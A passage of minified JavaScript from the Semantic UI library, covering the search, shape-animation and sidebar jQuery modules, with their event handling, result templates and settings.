search"),g.automatic&&(S.on(m.get.inputEvent()+w,y.prompt,m.event.input),T.attr("autocomplete","off")),S.on("focus"+w,y.prompt,m.event.focus).on("blur"+w,y.prompt,m.event.blur).on("keydown"+w,y.prompt,m.handleKeyboard).on("click"+w,y.searchButton,m.query).on("mousedown"+w,y.results,m.event.result.mousedown).on("mouseup"+w,y.results,m.event.result.mouseup).on("click"+w,y.result,m.event.result.click)}},determine:{searchFields:function(){o&&o.searchFields!==i&&(g.searchFields=o.searchFields)}},event:{input:function(){clearTimeout(m.timer),m.timer=setTimeout(m.query,g.searchDelay)},focus:function(){m.set.focus(),g.searchOnFocus&&m.has.minimumCharacters()&&m.query(function(){m.can.show()&&m.showResults()})},blur:function(e){var t=n.activeElement===this,i=function(){m.cancel.query(),m.remove.focus(),m.timer=setTimeout(m.hideResults,g.hideDelay)};t||(q=!1,m.resultsClicked?(m.debug("Determining if user action caused search to close"),S.one("click.close"+w,y.results,function(e){return m.is.inMessage(e)||D?void T.focus():(D=!1,void(m.is.animating()||m.is.hidden()||i()))})):(m.debug("Input blurred without user action, closing results"),i()))},result:{mousedown:function(){m.resultsClicked=!0},mouseup:function(){m.resultsClicked=!1},click:function(n){m.debug("Search result selected");var i=e(this),o=i.find(y.title).eq(0),a=i.is("a[href]")?i:i.find("a[href]").eq(0),r=a.attr("href")||!1,s=a.attr("target")||!1,l=(o.html(),o.length>0?o.text():!1),c=m.get.results(),u=i.data(h.result)||m.get.result(l,c);return e.isFunction(g.onSelect)&&g.onSelect.call(F,u,c)===!1?(m.debug("Custom onSelect callback cancelled default select action"),void(D=!0)):(m.hideResults(),l&&m.set.value(l),void(r&&(m.verbose("Opening search link found in result",a),"_blank"==s||n.ctrlKey?t.open(r):t.location.href=r)))}}},handleKeyboard:function(e){var t,n=S.find(y.result),i=S.find(y.category),o=n.filter("."+p.active),a=n.index(o),r=n.length,s=o.length>0,l=e.which,c={backspace:8,enter:13,escape:27,upArrow:38,downArrow:40};if(l==c.escape&&(m.verbose("Escape key pressed, blurring search field"),m.hideResults(),q=!0),m.is.visible())if(l==c.enter){if(m.verbose("Enter key pressed, selecting active result"),n.filter("."+p.active).length>0)return m.event.result.click.call(n.filter("."+p.active),e),e.preventDefault(),!1}else l==c.upArrow&&s?(m.verbose("Up key pressed, changing active result"),t=0>a-1?a:a-1,i.removeClass(p.active),n.removeClass(p.active).eq(t).addClass(p.active).closest(i).addClass(p.active),e.preventDefault()):l==c.downArrow&&(m.verbose("Down key pressed, changing active result"),t=a+1>=r?a:a+1,i.removeClass(p.active),n.removeClass(p.active).eq(t).addClass(p.active).closest(i).addClass(p.active),e.preventDefault());else l==c.enter&&(m.verbose("Enter key pressed, executing query"),m.query(),m.set.buttonPressed(),T.one("keyup",m.remove.buttonFocus))},setup:{api:function(t,n){var i={debug:g.debug,on:!1,cache:!0,action:"search",urlData:{query:t},onSuccess:function(e){m.parse.response.call(F,e,t),n()},onFailure:function(){m.displayMessage(x.serverError),n()},onAbort:function(e){},onError:m.error};e.extend(!0,i,g.apiSettings),m.verbose("Setting up API request",i),S.api(i)}},can:{useAPI:function(){return e.fn.api!==i},show:function(){return m.is.focused()&&!m.is.visible()&&!m.is.empty()},transition:function(){return g.transition&&e.fn.transition!==i&&S.transition("is supported")}},is:{animating:function(){return R.hasClass(p.animating)},hidden:function(){return R.hasClass(p.hidden)},inMessage:function(t){if(t.target){var i=e(t.target),o=e.contains(n.documentElement,t.target);return o&&i.closest(y.message).length>0}},empty:function(){return""===R.html()},visible:function(){return R.filter(":visible").length>0},focused:function(){return T.filter(":focus").length>0}},get:{inputEvent:function(){var e=T[0],t=e!==i&&e.oninput!==i?"input":e!==i&&e.onpropertychange!==i?"propertychange":"keyup";return t},value:function(){return T.val()},results:function(){var e=S.data(h.results);return e},result:function(t,n){var o=["title","id"],a=!1;return t=t!==i?t:m.get.value(),n=n!==i?n:m.get.results(),"category"===g.type?(m.debug("Finding result that matches",t),e.each(n,function(n,i){return e.isArray(i.results)&&(a=m.search.object(t,i.results,o)[0])?!1:void 0})):(m.debug("Finding result in results object",t),a=m.search.object(t,n,o)[0]),a||!1}},select:{firstResult:function(){m.verbose("Selecting first result"),P.first().addClass(p.active)}},set:{focus:function(){S.addClass(p.focus)},loading:function(){S.addClass(p.loading)},value:function(e){m.verbose("Setting search input value",e),T.val(e)},type:function(e){e=e||g.type,"category"==g.type&&S.addClass(g.type)},buttonPressed:function(){A.addClass(p.pressed)}},remove:{loading:function(){S.removeClass(p.loading)},focus:function(){S.removeClass(p.focus)},buttonPressed:function(){A.removeClass(p.pressed)}},query:function(t){t=e.isFunction(t)?t:function(){};var n=m.get.value(),i=m.read.cache(n);t=t||function(){},m.has.minimumCharacters()?(i?(m.debug("Reading result from cache",n),m.save.results(i.results),m.addResults(i.html),m.inject.id(i.results),t()):(m.debug("Querying for",n),e.isPlainObject(g.source)||e.isArray(g.source)?(m.search.local(n),t()):m.can.useAPI()?m.search.remote(n,t):(m.error(x.source),t())),g.onSearchQuery.call(F,n)):m.hideResults()},search:{local:function(e){var t,n=m.search.object(e,g.content);m.set.loading(),m.save.results(n),m.debug("Returned local search results",n),t=m.generateResults({results:n}),m.remove.loading(),m.addResults(t),m.inject.id(n),m.write.cache(e,{html:t,results:n})},remote:function(t,n){n=e.isFunction(n)?n:function(){},S.api("is loading")&&S.api("abort"),m.setup.api(t,n),S.api("query")},object:function(t,n,o){var a=[],r=[],s=t.toString().replace(v.escape,"\\$&"),l=new RegExp(v.beginsWith+s,"i"),c=function(t,n){var i=-1==e.inArray(n,a),o=-1==e.inArray(n,r);i&&o&&t.push(n)};return n=n||g.source,o=o!==i?o:g.searchFields,e.isArray(o)||(o=[o]),n===i||n===!1?(m.error(x.source),[]):(e.each(o,function(i,o){e.each(n,function(e,n){var i="string"==typeof n[o];i&&(-1!==n[o].search(l)?c(a,n):g.searchFullText&&m.fuzzySearch(t,n[o])&&c(r,n))})}),e.merge(a,r))}},fuzzySearch:function(e,t){var n=t.length,i=e.length;if("string"!=typeof e)return!1;if(e=e.toLowerCase(),t=t.toLowerCase(),i>n)return!1;if(i===n)return e===t;e:for(var o=0,a=0;i>o;o++){for(var r=e.charCodeAt(o);n>a;)if(t.charCodeAt(a++)===r)continue e;return!1}return!0},parse:{response:function(e,t){var n=m.generateResults(e);m.verbose("Parsing server response",e),e!==i&&t!==i&&e[b.results]!==i&&(m.addResults(n),m.inject.id(e[b.results]),m.write.cache(t,{html:n,results:e[b.results]}),m.save.results(e[b.results]))}},cancel:{query:function(){m.can.useAPI()&&S.api("abort")}},has:{minimumCharacters:function(){var e=m.get.value(),t=e.length;return t>=g.minCharacters},results:function(){if(0===R.length)return!1;var e=R.html();return""!=e}},clear:{cache:function(e){var t=S.data(h.cache);e?e&&t&&t[e]&&(m.debug("Removing value from cache",e),delete t[e],S.data(h.cache,t)):(m.debug("Clearing cache",e),S.removeData(h.cache))}},read:{cache:function(e){var t=S.data(h.cache);return g.cache?(m.verbose("Checking cache for generated html for query",e),"object"==typeof t&&t[e]!==i?t[e]:!1):!1}},create:{id:function(e,t){var n,o,a=e+1;return t!==i?(n=String.fromCharCode(97+t),o=n+a,m.verbose("Creating category result id",o)):(o=a,m.verbose("Creating result id",o)),o},results:function(){0===R.length&&(R=e("<div />").addClass(p.results).appendTo(S))}},inject:{result:function(e,t,n){m.verbose("Injecting result into results");var o=n!==i?R.children().eq(n).children(y.result).eq(t):R.children(y.result).eq(t);m.verbose("Injecting results metadata",o),o.data(h.result,e)},id:function(t){m.debug("Injecting unique ids into results");var n=0,o=0;return"category"===g.type?e.each(t,function(t,a){o=0,e.each(a.results,function(e,t){var r=a.results[e];r.id===i&&(r.id=m.create.id(o,n)),m.inject.result(r,o,n),o++}),n++}):e.each(t,function(e,n){var a=t[e];a.id===i&&(a.id=m.create.id(o)),m.inject.result(a,o),o++}),t}},save:{results:function(e){m.verbose("Saving current search results to metadata",e),S.data(h.results,e)}},write:{cache:function(e,t){var n=S.data(h.cache)!==i?S.data(h.cache):{};g.cache&&(m.verbose("Writing generated html to cache",e,t),n[e]=t,S.data(h.cache,n))}},addResults:function(t){return e.isFunction(g.onResultsAdd)&&g.onResultsAdd.call(R,t)===!1?(m.debug("onResultsAdd callback cancelled default action"),!1):void(t?(R.html(t),m.refreshResults(),g.selectFirstResult&&m.select.firstResult(),m.showResults()):m.hideResults(function(){R.empty()}))},showResults:function(t){t=e.isFunction(t)?t:function(){},q||!m.is.visible()&&m.has.results()&&(m.can.transition()?(m.debug("Showing results with css animations"),R.transition({animation:g.transition+" in",debug:g.debug,verbose:g.verbose,duration:g.duration,onComplete:function(){t()},queue:!0})):(m.debug("Showing results with javascript"),R.stop().fadeIn(g.duration,g.easing)),g.onResultsOpen.call(R))},hideResults:function(t){t=e.isFunction(t)?t:function(){},m.is.visible()&&(m.can.transition()?(m.debug("Hiding results with css animations"),R.transition({animation:g.transition+" out",debug:g.debug,verbose:g.verbose,duration:g.duration,onComplete:function(){t()},queue:!0})):(m.debug("Hiding results with javascript"),R.stop().fadeOut(g.duration,g.easing)),g.onResultsClose.call(R))},generateResults:function(t){m.debug("Generating html from response",t);var n=g.templates[g.type],i=e.isPlainObject(t[b.results])&&!e.isEmptyObject(t[b.results]),o=e.isArray(t[b.results])&&t[b.results].length>0,a="";return i||o?(g.maxResults>0&&(i?"standard"==g.type&&m.error(x.maxResults):t[b.results]=t[b.results].slice(0,g.maxResults)),e.isFunction(n)?a=n(t,b):m.error(x.noTemplate,!1)):g.showNoResults&&(a=m.displayMessage(x.noResults,"empty")),g.onResults.call(F,t),a},displayMessage:function(e,t){return t=t||"standard",m.debug("Displaying message",e,t),m.addResults(g.templates.message(e,t)),g.templates.message(e,t)},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,g,t);else{if(n===i)return g[t];g[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];m[t]=n}},debug:function(){!g.silent&&g.debug&&(g.performance?m.performance.log(arguments):(m.debug=Function.prototype.bind.call(console.info,console,g.name+":"),m.debug.apply(console,arguments)))},verbose:function(){!g.silent&&g.verbose&&g.debug&&(g.performance?m.performance.log(arguments):(m.verbose=Function.prototype.bind.call(console.info,console,g.name+":"),m.verbose.apply(console,arguments)))},error:function(){g.silent||(m.error=Function.prototype.bind.call(console.error,console,g.name+":"),m.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;g.performance&&(t=(new Date).getTime(),i=l||t,n=t-i,l=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:F,"Execution Time":n})),clearTimeout(m.performance.timer),m.performance.timer=setTimeout(m.performance.display,500)},display:function(){var t=g.name+":",n=0;l=!1,clearTimeout(m.performance.timer),e.each(c,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",s&&(t+=" '"+s+"'"),r.length>1&&(t+=" ("+r.length+")"),(console.group!==i||console.table!==i)&&c.length>0&&(console.groupCollapsed(t),console.table?console.table(c):e.each(c,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),c=[]}},invoke:function(t,n,o){var r,s,l,c=O;return n=n||f,o=F||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):!1;c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},d?(O===i&&m.initialize(),m.invoke(u)):(O!==i&&O.invoke("destroy"),m.initialize())}),a!==i?a:this},e.fn.search.settings={name:"Search",namespace:"search",silent:!1,debug:!1,verbose:!1,performance:!0,type:"standard",minCharacters:1,selectFirstResult:!1,apiSettings:!1,source:!1,searchOnFocus:!0,searchFields:["title","description"],displayField:"",searchFullText:!0,automatic:!0,hideDelay:0,searchDelay:200,maxResults:7,cache:!0,showNoResults:!0,transition:"scale",duration:200,easing:"easeOutExpo",onSelect:!1,onResultsAdd:!1,onSearchQuery:function(e){},onResults:function(e){},onResultsOpen:function(){},onResultsClose:function(){},className:{animating:"animating",active:"active",empty:"empty",focus:"focus",hidden:"hidden",loading:"loading",results:"results",pressed:"down"},error:{source:"Cannot search. No source used, and Semantic API module was not included",noResults:"Your search returned no results",logging:"Error in debug logging, exiting.",noEndpoint:"No search endpoint was specified",noTemplate:"A valid template name was not specified.",serverError:"There was an issue querying the server.",maxResults:"Results must be an array to use maxResults setting",method:"The method you called is not defined."},metadata:{cache:"cache",results:"results",result:"result"},regExp:{escape:/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,beginsWith:"(?:s|^)"},fields:{categories:"results",categoryName:"name",categoryResults:"results",description:"description",image:"image",price:"price",results:"results",title:"title",url:"url",action:"action",actionText:"text",actionURL:"url"},selector:{prompt:".prompt",searchButton:".search.button",results:".results",message:".results > .message",category:".category",result:".result",title:".title, .name"},templates:{escape:function(e){var t=/[&<>"'`]/g,n=/[&<>"'`]/,i={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},o=function(e){return i[e]};return n.test(e)?e.replace(t,o):e},message:function(e,t){var n="";return e!==i&&t!==i&&(n+='<div class="message '+t+'">',n+="empty"==t?'<div class="header">No Results</div class="header"><div class="description">'+e+'</div class="description">':' <div class="description">'+e+"</div>",n+="</div>"),n},category:function(t,n){var o="";e.fn.search.settings.templates.escape;return t[n.categoryResults]!==i?(e.each(t[n.categoryResults],function(t,a){a[n.results]!==i&&a.results.length>0&&(o+='<div class="category">',a[n.categoryName]!==i&&(o+='<div class="name">'+a[n.categoryName]+"</div>"),e.each(a.results,function(e,t){o+=t[n.url]?'<a class="result" href="'+t[n.url]+'">':'<a class="result">',t[n.image]!==i&&(o+='<div class="image"> <img src="'+t[n.image]+'"></div>'),o+='<div class="content">',t[n.price]!==i&&(o+='<div class="price">'+t[n.price]+"</div>"),t[n.title]!==i&&(o+='<div class="title">'+t[n.title]+"</div>"),t[n.description]!==i&&(o+='<div class="description">'+t[n.description]+"</div>"),o+="</div>",o+="</a>"}),o+="</div>")}),t[n.action]&&(o+='<a href="'+t[n.action][n.actionURL]+'" class="action">'+t[n.action][n.actionText]+"</a>"),o):!1},standard:function(t,n){var o="";return t[n.results]!==i?(e.each(t[n.results],function(e,t){o+=t[n.url]?'<a class="result" href="'+t[n.url]+'">':'<a class="result">',t[n.image]!==i&&(o+='<div class="image"> <img src="'+t[n.image]+'"></div>'),o+='<div class="content">',t[n.price]!==i&&(o+='<div class="price">'+t[n.price]+"</div>"),t[n.title]!==i&&(o+='<div class="title">'+t[n.title]+"</div>"),t[n.description]!==i&&(o+='<div class="description">'+t[n.description]+"</div>"),o+="</div>",o+="</a>"}),t[n.action]&&(o+='<a href="'+t[n.action][n.actionURL]+'" class="action">'+t[n.action][n.actionText]+"</a>"),o):!1}}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.shape=function(o){var a,r=e(this),s=(e("body"),(new Date).getTime()),l=[],c=arguments[0],u="string"==typeof c,d=[].slice.call(arguments,1),f=t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)};return r.each(function(){var t,m,g,p=r.selector||"",h=e.isPlainObject(o)?e.extend(!0,{},e.fn.shape.settings,o):e.extend({},e.fn.shape.settings),v=h.namespace,b=h.selector,y=h.error,x=h.className,C="."+v,w="module-"+v,k=e(this),S=k.find(b.sides),T=k.find(b.side),A=!1,R=this,P=k.data(w);g={initialize:function(){g.verbose("Initializing module for",R),g.set.defaultSide(),g.instantiate()},instantiate:function(){g.verbose("Storing instance of module",g),P=g,k.data(w,P)},destroy:function(){g.verbose("Destroying previous module for",R),k.removeData(w).off(C)},refresh:function(){g.verbose("Refreshing selector cache for",R),k=e(R),S=e(this).find(b.shape),T=e(this).find(b.side)},repaint:function(){g.verbose("Forcing repaint event");var e=S[0]||n.createElement("div");e.offsetWidth},animate:function(e,n){g.verbose("Animating box with properties",e),n=n||function(e){g.verbose("Executing animation callback"),e!==i&&e.stopPropagation(),g.reset(),g.set.active()},h.beforeChange.call(m[0]),g.get.transitionEvent()?(g.verbose("Starting CSS animation"),k.addClass(x.animating),S.css(e).one(g.get.transitionEvent(),n),g.set.duration(h.duration),f(function(){k.addClass(x.animating),t.addClass(x.hidden)})):n()},queue:function(e){g.debug("Queueing animation of",e),S.one(g.get.transitionEvent(),function(){g.debug("Executing queued animation"),setTimeout(function(){k.shape(e)},0)})},reset:function(){g.verbose("Animating states reset"),k.removeClass(x.animating).attr("style","").removeAttr("style"),S.attr("style","").removeAttr("style"),T.attr("style","").removeAttr("style").removeClass(x.hidden),m.removeClass(x.animating).attr("style","").removeAttr("style")},is:{complete:function(){return T.filter("."+x.active)[0]==m[0]},animating:function(){return k.hasClass(x.animating)}},set:{defaultSide:function(){t=k.find("."+h.className.active),m=t.next(b.side).length>0?t.next(b.side):k.find(b.side).first(),A=!1,g.verbose("Active side set to",t),g.verbose("Next side set to",m)},duration:function(e){e=e||h.duration,e="number"==typeof e?e+"ms":e,g.verbose("Setting animation duration",e),(h.duration||0===h.duration)&&S.add(T).css({"-webkit-transition-duration":e,"-moz-transition-duration":e,"-ms-transition-duration":e,"-o-transition-duration":e,"transition-duration":e})},currentStageSize:function(){var e=k.find("."+h.className.active),t=e.outerWidth(!0),n=e.outerHeight(!0);k.css({width:t,height:n})},stageSize:function(){var e=k.clone().addClass(x.loading),t=e.find("."+h.className.active),n=A?e.find(b.side).eq(A):t.next(b.side).length>0?t.next(b.side):e.find(b.side).first(),i="next"==h.width?n.outerWidth(!0):"initial"==h.width?k.width():h.width,o="next"==h.height?n.outerHeight(!0):"initial"==h.height?k.height():h.height;t.removeClass(x.active),n.addClass(x.active),e.insertAfter(k),e.remove(),"auto"!=h.width&&(k.css("width",i+h.jitter),g.verbose("Specifying width during animation",i)),"auto"!=h.height&&(k.css("height",o+h.jitter),g.verbose("Specifying height during animation",o))},nextSide:function(e){A=e,m=T.filter(e),A=T.index(m),0===m.length&&(g.set.defaultSide(),g.error(y.side)),g.verbose("Next side manually set to",m)},active:function(){g.verbose("Setting new side to active",m),T.removeClass(x.active),m.addClass(x.active),h.onChange.call(m[0]),g.set.defaultSide()}},flip:{up:function(){if(g.is.complete()&&!g.is.animating()&&!h.allowRepeats)return void g.debug("Side already visible",m);if(g.is.animating())g.queue("flip up");else{g.debug("Flipping up",m);var e=g.get.transform.up();g.set.stageSize(),g.stage.above(),g.animate(e)}},down:function(){if(g.is.complete()&&!g.is.animating()&&!h.allowRepeats)return void g.debug("Side already visible",m);if(g.is.animating())g.queue("flip down");else{g.debug("Flipping down",m);var e=g.get.transform.down();g.set.stageSize(),g.stage.below(),g.animate(e)}},left:function(){if(g.is.complete()&&!g.is.animating()&&!h.allowRepeats)return void g.debug("Side already visible",m);if(g.is.animating())g.queue("flip left");else{g.debug("Flipping left",m);var e=g.get.transform.left();g.set.stageSize(),g.stage.left(),g.animate(e)}},right:function(){if(g.is.complete()&&!g.is.animating()&&!h.allowRepeats)return void g.debug("Side already visible",m);if(g.is.animating())g.queue("flip right");else{g.debug("Flipping right",m);var e=g.get.transform.right();g.set.stageSize(),g.stage.right(),g.animate(e)}},over:function(){return!g.is.complete()||g.is.animating()||h.allowRepeats?void(g.is.animating()?g.queue("flip over"):(g.debug("Flipping over",m),g.set.stageSize(),g.stage.behind(),g.animate(g.get.transform.over()))):void g.debug("Side already visible",m)},back:function(){return!g.is.complete()||g.is.animating()||h.allowRepeats?void(g.is.animating()?g.queue("flip back"):(g.debug("Flipping back",m),g.set.stageSize(),g.stage.behind(),g.animate(g.get.transform.back()))):void g.debug("Side already visible",m)}},get:{transform:{up:function(){var e={y:-((t.outerHeight(!0)-m.outerHeight(!0))/2),z:-(t.outerHeight(!0)/2)};return{transform:"translateY("+e.y+"px) translateZ("+e.z+"px) rotateX(-90deg)"}},down:function(){var e={y:-((t.outerHeight(!0)-m.outerHeight(!0))/2),z:-(t.outerHeight(!0)/2)};return{transform:"translateY("+e.y+"px) translateZ("+e.z+"px) rotateX(90deg)"}},left:function(){var e={x:-((t.outerWidth(!0)-m.outerWidth(!0))/2),z:-(t.outerWidth(!0)/2)};return{transform:"translateX("+e.x+"px) translateZ("+e.z+"px) rotateY(90deg)"}},right:function(){var e={x:-((t.outerWidth(!0)-m.outerWidth(!0))/2),z:-(t.outerWidth(!0)/2)};return{transform:"translateX("+e.x+"px) translateZ("+e.z+"px) rotateY(-90deg)"}},over:function(){var e={x:-((t.outerWidth(!0)-m.outerWidth(!0))/2)};return{transform:"translateX("+e.x+"px) rotateY(180deg)"}},back:function(){var e={x:-((t.outerWidth(!0)-m.outerWidth(!0))/2)};return{transform:"translateX("+e.x+"px) rotateY(-180deg)"}}},transitionEvent:function(){var e,t=n.createElement("element"),o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in o)if(t.style[e]!==i)return o[e]},nextSide:function(){return t.next(b.side).length>0?t.next(b.side):k.find(b.side).first()}},stage:{above:function(){var e={origin:(t.outerHeight(!0)-m.outerHeight(!0))/2,depth:{active:m.outerHeight(!0)/2,next:t.outerHeight(!0)/2}};g.verbose("Setting the initial animation position as above",m,e),S.css({transform:"translateZ(-"+e.depth.active+"px)"}),t.css({transform:"rotateY(0deg) translateZ("+e.depth.active+"px)"}),m.addClass(x.animating).css({top:e.origin+"px",transform:"rotateX(90deg) translateZ("+e.depth.next+"px)"})},below:function(){var e={origin:(t.outerHeight(!0)-m.outerHeight(!0))/2,depth:{active:m.outerHeight(!0)/2,next:t.outerHeight(!0)/2}};g.verbose("Setting the initial animation position as below",m,e),S.css({transform:"translateZ(-"+e.depth.active+"px)"}),t.css({transform:"rotateY(0deg) translateZ("+e.depth.active+"px)"}),m.addClass(x.animating).css({top:e.origin+"px",transform:"rotateX(-90deg) translateZ("+e.depth.next+"px)"})},left:function(){var e={active:t.outerWidth(!0),next:m.outerWidth(!0)},n={origin:(e.active-e.next)/2,depth:{active:e.next/2,next:e.active/2}};g.verbose("Setting the initial animation position as left",m,n),S.css({transform:"translateZ(-"+n.depth.active+"px)"}),t.css({transform:"rotateY(0deg) translateZ("+n.depth.active+"px)"}),m.addClass(x.animating).css({left:n.origin+"px",transform:"rotateY(-90deg) translateZ("+n.depth.next+"px)"})},right:function(){var e={active:t.outerWidth(!0),next:m.outerWidth(!0)},n={origin:(e.active-e.next)/2,depth:{active:e.next/2,next:e.active/2}};g.verbose("Setting the initial animation position as left",m,n),S.css({transform:"translateZ(-"+n.depth.active+"px)"}),t.css({transform:"rotateY(0deg) translateZ("+n.depth.active+"px)"}),m.addClass(x.animating).css({left:n.origin+"px",transform:"rotateY(90deg) translateZ("+n.depth.next+"px)"})},behind:function(){var e={active:t.outerWidth(!0),next:m.outerWidth(!0)},n={origin:(e.active-e.next)/2,depth:{active:e.next/2,next:e.active/2}};g.verbose("Setting the initial animation position as behind",m,n),t.css({transform:"rotateY(0deg)"}),m.addClass(x.animating).css({left:n.origin+"px",transform:"rotateY(-180deg)"})}},setting:function(t,n){if(g.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,h,t);else{if(n===i)return h[t];e.isPlainObject(h[t])?e.extend(!0,h[t],n):h[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,g,t);else{if(n===i)return g[t];g[t]=n}},debug:function(){!h.silent&&h.debug&&(h.performance?g.performance.log(arguments):(g.debug=Function.prototype.bind.call(console.info,console,h.name+":"),g.debug.apply(console,arguments)))},verbose:function(){!h.silent&&h.verbose&&h.debug&&(h.performance?g.performance.log(arguments):(g.verbose=Function.prototype.bind.call(console.info,console,h.name+":"),g.verbose.apply(console,arguments)))},error:function(){h.silent||(g.error=Function.prototype.bind.call(console.error,console,h.name+":"),g.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;h.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:R,"Execution Time":n})),clearTimeout(g.performance.timer),g.performance.timer=setTimeout(g.performance.display,500)},display:function(){var t=h.name+":",n=0;s=!1,clearTimeout(g.performance.timer),e.each(l,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",p&&(t+=" '"+p+"'"),r.length>1&&(t+=" ("+r.length+")"),(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,n,o){var r,s,l,c=P;return n=n||d,o=R||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):!1;c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},u?(P===i&&g.initialize(),g.invoke(c)):(P!==i&&P.invoke("destroy"),g.initialize())}),a!==i?a:this},e.fn.shape.settings={name:"Shape",silent:!1,debug:!1,verbose:!1,jitter:0,performance:!0,namespace:"shape",width:"initial",height:"initial",beforeChange:function(){},onChange:function(){},allowRepeats:!1,duration:!1,error:{side:"You tried to switch to a side that does not exist.",method:"The method you called is not defined"},className:{animating:"animating",hidden:"hidden",loading:"loading",active:"active"},selector:{sides:".sides",side:".side"}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.sidebar=function(o){var a,r=e(this),s=e(t),l=e(n),c=e("html"),u=e("head"),d=r.selector||"",f=(new Date).getTime(),m=[],g=arguments[0],p="string"==typeof g,h=[].slice.call(arguments,1),v=t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)};return r.each(function(){var r,b,y,x,C,w,k=e.isPlainObject(o)?e.extend(!0,{},e.fn.sidebar.settings,o):e.extend({},e.fn.sidebar.settings),S=k.selector,T=k.className,A=k.namespace,R=k.regExp,P=k.error,E="."+A,F="module-"+A,O=e(this),D=e(k.context),q=O.children(S.sidebar),j=D.children(S.fixed),z=D.children(S.pusher),I=this,M=O.data(F);w={initialize:function(){w.debug("Initializing sidebar",o),w.create.id(),C=w.get.transitionEvent(),w.is.ios()&&w.set.ios(),k.delaySetup?v(w.setup.layout):w.setup.layout(),v(function(){w.setup.cache()}),w.instantiate()},instantiate:function(){w.verbose("Storing instance of module",w),M=w,O.data(F,w)},create:{id:function(){y=(Math.random().toString(16)+"000000000").substr(2,8),b="."+y,w.verbose("Creating unique id for element",y)}},destroy:function(){w.verbose("Destroying previous module for",O),O.off(E).removeData(F),w.is.ios()&&w.remove.ios(),D.off(b),s.off(b),l.off(b)},event:{clickaway:function(e){var t=z.find(e.target).length>0||z.is(e.target),n=D.is(e.target);t&&(w.verbose("User clicked on dimmed page"),w.hide()),n&&(w.verbose("User clicked on dimmable context (scaled out page)"),w.hide())},touch:function(e){},containScroll:function(e){I.scrollTop<=0&&(I.scrollTop=1),I.scrollTop+I.offsetHeight>=I.scrollHeight&&(I.scrollTop=I.scrollHeight-I.offsetHeight-1)},scroll:function(t){0===e(t.target).closest(S.sidebar).length&&t.preventDefault()}},bind:{clickaway:function(){w.verbose("Adding clickaway events to context",D),k.closable&&D.on("click"+b,w.event.clickaway).on("touchend"+b,w.event.clickaway)},scrollLock:function(){k.scrollLock&&(w.debug("Disabling page scroll"),s.on("DOMMouseScroll"+b,w.event.scroll)),w.verbose("Adding events to contain sidebar scroll"),l.on("touchmove"+b,w.event.touch),O.on("scroll"+E,w.event.containScroll)}},unbind:{clickaway:function(){w.verbose("Removing clickaway events from context",D),D.off(b)},scrollLock:function(){w.verbose("Removing scroll lock from page"),l.off(b),s.off(b),O.off("scroll"+E)}},add:{inlineCSS:function(){var t,n=w.cache.width||O.outerWidth(),i=w.cache.height||O.outerHeight(),o=w.is.rtl(),a=w.get.direction(),s={left:n,right:-n,top:i,bottom:-i};o&&(w.verbose("RTL detected, flipping widths"),s.left=-n,s.right=n),t="<style>","left"===a||"right"===a?(w.debug("Adding CSS rules for animation distance",n),
